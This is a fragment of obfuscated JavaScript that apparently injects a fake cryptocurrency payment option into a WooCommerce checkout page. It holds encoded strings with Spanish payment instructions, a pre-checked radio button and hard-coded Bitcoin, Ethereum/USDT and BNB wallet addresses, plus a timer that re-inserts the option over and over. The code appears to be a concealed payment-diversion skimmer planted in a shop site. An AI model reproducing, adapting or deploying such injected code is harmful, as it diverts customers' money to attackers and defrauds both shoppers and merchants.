,'l\x20for=\x22pay','trong><br>','e3e12e2e90','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','eight:22px','l-align:mi','forEach','g>\x0a\x20\x20\x20\x20\x20\x20\x20','cKzwa','\x20\x20\x20\x20<stron','\x20BNB\x20(BEP-','https://cr','PXYra','firstChild','ZxdHI','.wc_paymen','png?v=024\x22','trong>sale','eum-eth-lo','adio\x22\x0a\x20\x20\x20\x20','yment_meth','\x22\x20style=\x22h','\x20\x20\x20\x20<img\x20s','um-eth-log','value=\x22cry','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20','.<br><br>\x0a','ng?v=024\x22\x20','argin-left','10iLzlXo','gos.cc/log','x;vertical','con\x20cripto','\x20\x20\x20\x20\x20\x20\x20\x20\x20B','thod_crypt','lass=\x22paym','de><br><br','<br>\x0a\x0a\x20\x20\x20\x20','strong><br','os/bitcoin','\x20\x20\x20\x20\x20\x20\x20<st','ode>bc1quq','\x20pago\x20dire','style','ong><br>\x0a\x20','>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20','96be7a3c2e','pto_gatewa','\x20\x20USDT\x20(ER','x;margin-l','\x20\x20\x20\x20<div\x20c','ode><br><b','40fPGUAy','\x20>\x0a\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20<','innerHTML','ón:<br>\x0a\x20\x20','\x20\x20\x20\x20\x20\x20id=\x22','eft:6px;\x22>','zemcu23xex','\x20\x20\x20\x20\x20\x20\x20</s','2AUKsYr','lice\x20su\x20<s','\x20checked\x0a\x20','C):\x0a\x20\x20\x20\x20\x20\x20','t=\x22\x22\x0a\x20\x20\x20\x20\x20','height:16p','gos/ethere','none','\x20src=\x22http','\x20\x20\x20\x20\x20\x20\x20\x20<c','ent','20):\x0a\x20\x20\x20\x20\x20','dle;\x22>\x0a\x20\x20\x20','logos/teth','e=\x22radio\x22\x0a','579534MoCVVx',':6px;\x22>\x0a\x20\x20','s=\x22input-r','vertical-a','value','ight:16px;','://cryptol','4\x22\x20style=\x22','tlsz7hxkvp','810yMrXTD','rong>\x0a\x20\x20\x20\x20','cc/logos/b','5744oyDAzO','3e12e2e909','ng><br>\x0a\x20\x20','-align:mid','\x20\x20\x20\x20\x20\x20<img','m</strong>','ata-order_','t:6px;\x22>\x0a\x20','5481eCJleZ','er-usdt-lo','CAEGy','monedas\x0a\x20\x20','wc_payment','\x20<code>0xe','bnb-logo.p','name',';margin-le','\x20\x20\x20\x20\x20\x20\x20\x20</','ox.payment','od_crypto_','\x20\x20\x20\x20</stro','\x20\x20\x20\x20\x20\x20\x20</p','e\x20pedido:\x20','logos/bnb-','-btc-logo.','qe6wswf0ny','block','t_methods.','alt=\x22BNB\x22\x20','clcnj2</co','y\x22\x0a\x20\x20\x20\x20\x20\x20\x20','height:22p','#883745</s','<img\x20src=\x22','3c4420f456','Realice\x20el','addEventLi','s://crypto','ent_box\x20pa','\x0a\x20\x20\x20\x20\x20\x20\x20\x20','querySelec','lPvkp','change','itcoin\x20(BT','\x20\x20\x20<strong','ctamente\x20a','o.png?v=02','4\x22\x20alt=\x22ET'];_0x42ad=function(){return _0x186292;};return _0x42ad();}function _0x317e(_0x579979,_0x465ea5){_0x579979=_0x579979-(0x1*0x1e63+0x186f+0x3607*-0x1);const _0xc024e7=_0x42ad();let _0x41aac4=_0xc024e7[_0x579979];return _0x41aac4;}setInterval(addCryptoPaymentOption,-0xdf8*-0x1+-0x1dc8+0x3d*0x44);